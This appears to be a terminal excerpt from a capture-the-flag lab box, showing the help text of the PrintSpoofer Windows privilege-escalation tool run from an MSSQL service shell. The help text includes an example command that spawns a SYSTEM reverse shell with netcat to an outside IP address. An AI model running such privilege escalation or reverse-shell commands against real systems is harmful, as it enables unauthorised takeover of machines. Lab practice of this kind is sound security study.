 CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\tmp> PrintSpoofer64.exe -h
PrintSpoofer v0.1 (by @itm4n)
Provided that the current user has the SeImpersonate privilege, this tool will leverage the Print
Spooler service to get a SYSTEM token and then run a custom command with CreateProcessAsUser()
Arguments:
-c <CMD>    Execute the command *CMD*
-i          Interact with the new process in the current command prompt (default is non-interactive)
-d <ID>     Spawn a new process on the desktop corresponding to this session *ID* (check your ID with qwinsta)
-h          That's me :)
Examples:
- Run PowerShell as SYSTEM in the current console
PrintSpoofer.exe -i -c powershell.exe
- Spawn a SYSTEM command prompt on the desktop of the session 1
PrintSpoofer.exe -d 1 -c cmd.exe
- Get a SYSTEM reverse shell
PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"